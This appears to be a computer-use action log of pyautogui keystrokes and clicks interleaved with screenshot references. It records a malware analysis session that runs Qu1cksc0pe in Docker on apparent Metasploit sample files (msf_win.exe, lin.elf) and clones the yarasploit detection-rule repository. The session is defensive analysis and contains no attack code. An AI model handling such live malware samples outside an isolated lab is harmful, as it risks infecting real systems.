
pyautogui.scroll(-3)

pyautogui.click(616, 395)

# Rerun the Qu1cksc0pe Docker analysis on msf_win.exe and then on lin.elf
pyautogui.write('msf_')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('in.elf')

pyautogui.press('Return')
pyautogui.write('ls')

# Clone the yarasploit repository from GitHub and move into its windows rules folder
pyautogui.write('git clone https://github.com/thewhiteninja/yarasploit.git')

pyautogui.press('Return')
pyautogui.write('cd yarasploit/')
